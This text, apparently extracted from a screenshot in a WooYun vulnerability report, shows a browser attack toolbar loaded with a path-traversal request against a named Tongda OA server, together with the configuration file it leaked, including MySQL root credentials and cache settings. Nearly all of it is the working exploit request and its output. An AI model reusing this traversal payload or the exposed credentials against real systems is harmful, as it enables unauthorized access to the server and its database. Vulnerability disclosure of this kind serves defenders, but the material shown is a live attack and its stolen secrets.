 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://oa.lnjy.cc:2013//general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/&MEDIA_NAME=oa_config.php
Split URL
Execute
oa_config-1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
$MYOA_SUPPORT_GZIP = 1;
//memcached server的IP和端口
$MYOA_MEMCACHED_SERVERS = array(
array('host' => '127.0.0.1', 'port' => 11211, 'persistent' => false, 'weight' => 1)
);
//-- session处理机制，支持 files,user,memcache 四种方式
$MYOA_SESS_SAVE_HANDLER = 'files';
//-- 数据缓存方式，默认为memcache
$MYOA_CACHE_DRIVER = 'apc';
$MYOA_CACHE_CONFIG = array(
'prefix' => '',
'cache_path' => $MYOA_CACHE_PATH,
'memcached_servers' => $MYOA_MEMCACHED_SERVERS
);
//-- MYOA数据库配置 --
$MYSQL_SERVER="localhost:3336";
$MYSQL_USER="root";
$MYSQL_DB="TD_OA";
$MYSQL_PASS="myoa888";
?>
www.wooyun.org